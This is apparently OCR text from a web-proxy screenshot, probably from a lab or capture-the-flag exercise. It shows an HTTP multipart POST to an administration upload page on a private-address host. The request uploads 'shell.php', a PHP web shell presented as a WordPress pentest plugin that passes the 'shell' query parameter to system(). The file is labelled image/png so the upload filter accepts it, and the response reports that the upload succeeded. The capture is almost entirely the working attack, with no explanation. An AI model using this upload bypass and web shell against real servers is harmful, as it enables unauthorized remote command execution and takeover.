 Request
Pretty Raw Hex \n
1 POST /adminstration/upload/ HTTP/1.1
2 Host: 10.0.2.11
3 Content-Length: 565
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.0.2.11
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary34jRhf8h7mAfTXEA
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.0.2.11/adminstration/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=fpa6as1p6s716lh3pgv0otqnp0
14 Connection: close
15
16 ------WebKitFormBoundary34jRhf8h7mAfTXEA
17 Content-Disposition: form-data; name="document"; filename="shell.php"
18 Content-Type: image/png
19
20 <?php
21 /*
22 * Plugin Name: webshell
23 * Plugin URI: https://hdfzzf.github.io
24 * Descritption: WP webshell for pentest
25 * Version: 1.0
26 * Author: hdfzzf
27 * Author URI: https://hdfzzf.github.io
28 * License: https://hdfzzf.github.io
29 */
30
31 if(isset($_GET['shell']))
32 {
33 system($_GET['shell']);
34 }
35
36 ?>
37
38 ------WebKitFormBoundary34jRhf8h7mAfTXEA
39 Content-Disposition: form-data; name="submit"
40
41 Send
42 ------WebKitFormBoundary34jRhf8h7mAfTXEA--
43
Response
Pretty Raw Hex Render \n
file uploadad files/1649487072shell.php
Upload File
Your document Choose file No file chosen
Send